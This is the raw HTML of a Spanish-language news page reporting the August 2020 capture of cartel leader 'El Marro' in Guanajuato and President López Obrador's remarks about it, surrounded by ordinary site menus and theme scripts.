            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695e27f4d8ec7" data-td_block_id="td_uid_5_695e27f4d8ec7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_695e27f4d8ec7" data-td_block_id="td_uid_5_695e27f4d8ec7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_695e27f4d9d82_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_695e27f4d9d82" ><script>var block_td_uid_6_695e27f4d9d82 = new tdBlock();
block_td_uid_6_695e27f4d9d82.id = "td_uid_6_695e27f4d9d82";
block_td_uid_6_695e27f4d9d82.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_695e27f4d9d82_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_695e27f4d9d82_rand","tdc_css_class_style":"td_uid_6_695e27f4d9d82_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_695e27f4d9d82.td_column_number = "3";
block_td_uid_6_695e27f4d9d82.block_type = "td_block_mega_menu";
block_td_uid_6_695e27f4d9d82.post_count = "5";
block_td_uid_6_695e27f4d9d82.found_posts = "14";
block_td_uid_6_695e27f4d9d82.header_color = "";
block_td_uid_6_695e27f4d9d82.ajax_pagination_infinite_stop = "";
block_td_uid_6_695e27f4d9d82.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_695e27f4d9d82);
</script><div id=td_uid_6_695e27f4d9d82 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_695e27f4d9d82" data-td_block_id="td_uid_6_695e27f4d9d82"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_695e27f4d9d82" data-td_block_id="td_uid_6_695e27f4d9d82"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Chihuahua" class="entry-crumb" href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Atrapan a ‘El Marro’ en Guanajuato</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4263" class="post-4263 post type-post status-publish format-standard has-post-thumbnail hentry category-chihuahua category-featured category-mexico category-nuevo-leon byline-virgilio-sandoval-the-universe-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li><li class="entry-category"><a  href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Atrapan a ‘El Marro’ en Guanajuato</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/" rel="tag">Virgilio SANDOVAL / The UNIVERSE News</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-08-03T01:08:36+00:00" >August 3, 2020</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Atrapan+a+%E2%80%98El+Marro%E2%80%99+en+Guanajuato&url=https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg&description=Atrapan+a+%E2%80%98El+Marro%E2%80%99+en+Guanajuato" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Atrapan+a+%E2%80%98El+Marro%E2%80%99+en+Guanajuato%20-%20https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg" data-caption="El Presidente ANDRÉS MANUEL LÓPEZ OBRADOR."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg 532w, https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3--100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="TEXT-3-"/></a><figcaption class="wp-caption-text">El Presidente ANDRÉS MANUEL LÓPEZ OBRADOR.</figcaption></figure></div>
        <h3 class="p1"><span class="s1"><b>*** </b></span><span class="s2"><b>El Combate al Crimen, Sin Distinciones: AMLO</b></span></h3>
<h3 class="p2"><span class="s2"><b>*** En el Operativo Liberan a Empresaria de Apaseo ‘El Alto’</b></span></h3>
<h4 class="p4"><span class="s2"><b>Por Virgilio SANDOVAL / The UNIVERSE News / EL UNIVERSO.</b></span></h4>
<p class="p6"><span class="s2"><b>Ciudad de México.- Al Referirse a la relevancia de la captura del líder del</b></span><b> </b><span class="s2"><b>Cártel de Santa Rosa de Lima, José Antonio Yepez “El Marro”, el presidente Andrés Manuel López Obrador manifestó que su activismo en Guanajuato convirtió a la entidad en la más violenta del país. </b></span></p>
<p class="p6"><span class="s2"><b>Subrayó que su crecimiento como organización de delincuencia organizada obedeció a las complicidades con autoridades municipales y estatales. Pero en un operativo conjunto de la secretaria de la Defensa Nacional y el gobierno del estado se logró su aprehensión y se terminó con la impunidad.</b></span></p>
<figure id="attachment_4264" aria-describedby="caption-attachment-4264" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4264" src="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3--300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3--100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-4264" class="wp-caption-text">El Presidente ANDRÉS MANUEL LÓPEZ OBRADOR.</figcaption></figure>
<p class="p7"><span class="s2"><b>Por medio de un video difundido en redes sociales consideró que esta aprehensión es muy importante y refleja que el combate al crimen organizado debe realizarse sin distinciones y terminar con la simulación de que se está persiguiendo a una banda. Mientras se está protegiendo a otra, como ocurría en el pasado.</b></span></p>
<p class="p7"><span class="s2"><b>López Obrador recordó que en el sexenio de FELIPE CALDERÓN creció mucho estas prácticas como lo demuestra que el ex secretario García Luna está en la cárcel de Estados Unidos acusado de dar protección al cartel de Sinaloa simulando que se combatía al narco enfrentando a otras bandas y protegiendo a este Cártel.</b></span></p>
<p class="p7"><span class="s2"><b>López Obrador sostuvo que en esta misma semana dos colaboradores muy cercanos de García Luna, Luis Cárdenas Palomino y Ramón Pequeño se les acusó de editar involucrados con el cartel de Sinaloa. Enfatizó que en su momento en el gobierno de Felipe Calderón a ambos personajes se les condecoró como los mejores policías de México.</b></span></p>
<p class="p7"><span class="s2"><b>Para el Presidente López Obrador muchas de las masacres y atrocidades que se cometieron fueron al amparo y a la sombra del poder público.</b></span></p>
<p class="p7"><span class="s2"><b> Al Principio fueron muchas las dudas sobre la detención de EL MARRO, entre los sectores de la población de Guanajuato, quienes sufrieron en carne propia la violencia en el estado. Pero, al pasar el tiempo se confirmó la noticia.</b></span></p>
<p class="p8"><span class="s2"><b> El líder del Cártel de Santa Rosa de Lima, José Antonio “Y”, alias <i>El Marro</i>, fue detenido esta madrugada por elementos del Ejército y autoridades de Guanajuato.</b></span></p>
<p class="p8"><span class="s2"><b>Mediante sus redes sociales, el gobernador Diego Sinhue informó de la detención del presunto líder del grupo criminal dedicado al huachicoleo y de ser el principal causante de la violencia en la región.</b></span></p>
<p class="p8"><span class="s2"><b>“Quiero informarles que esta madrugada en un operativo conjunto entre Fuerzas Estatales y Federales fue detenido el principal líder de un grupo criminal que operaba en la región Laja-Bajío del Estado de Guanajuato”, publicó en Twitter.</b></span></p>
<p class="p8"><span class="s2"><b>De acuerdo con un comunicado durante el operativo en el que participaron elementos de la Secretaría de la Defensa Nacional, de la Secretaría de Seguridad Pública de Guanajuato y la Fiscalía General de la entidad se logró rescatar a una empresaria originaria de Apaseo El Alto.</b></span></p>
<p class="p8"><span class="s2"><b>De acuerdo con las autoridades, la mujer era mantenida en cautiverio en un domicilio en el que se logró la captura de <i>El Marro</i> y de cinco personal más, a quienes se les aseguraron armas de fuego.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Atrapan+a+%E2%80%98El+Marro%E2%80%99+en+Guanajuato&url=https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/&amp;media=https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg&description=Atrapan+a+%E2%80%98El+Marro%E2%80%99+en+Guanajuato" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Atrapan+a+%E2%80%98El+Marro%E2%80%99+en+Guanajuato%20-%20https%3A%2F%2Fnewseluniverso.com%2Fatrapan-a-el-marro-en-guanajuato%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/" data-text="Atrapan a ‘El Marro’ en Guanajuato" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/governor-of-the-pan-vs-president-obrador/">Governor of The PAN vs President OBRADOR</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/russia-china-and-us-will-get-coronavirus-vaccine/">Russia, China And US Will Get Coronavirus Vaccine</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/" rel="tag">Virgilio SANDOVAL / The UNIVERSE News</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Virgilio SANDOVAL / The UNIVERSE News&lt;/a&gt;"></span><meta itemprop="datePublished" content="2020-08-03T01:08:36+00:00"><meta itemprop="dateModified" content="2020-08-03T01:08:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Atrapan a ‘El Marro’ en Guanajuato"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2020/08/TEXT-3-.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_695e27f4dbe86_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_695e27f4dbe86" ><script>var block_td_uid_9_695e27f4dbe86 = new tdBlock();
block_td_uid_9_695e27f4dbe86.id = "td_uid_9_695e27f4dbe86";
block_td_uid_9_695e27f4dbe86.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_695e27f4dbe86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_695e27f4dbe86_rand","tdc_css_class_style":"td_uid_9_695e27f4dbe86_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4263,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_695e27f4dbe86.td_column_number = "3";
block_td_uid_9_695e27f4dbe86.block_type = "td_block_related_posts";
block_td_uid_9_695e27f4dbe86.post_count = "6";
block_td_uid_9_695e27f4dbe86.found_posts = "2340";
block_td_uid_9_695e27f4dbe86.header_color = "";
block_td_uid_9_695e27f4dbe86.ajax_pagination_infinite_stop = "";
block_td_uid_9_695e27f4dbe86.max_num_pages = "390";
tdBlocksArray.push(block_td_uid_9_695e27f4dbe86);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_695e27f4dd3e6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_695e27f4dbe86" href="#">RELATED ARTICLES</a><a id="td_uid_11_695e27f4dd3e8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_695e27f4dbe86" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_695e27f4dbe86 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
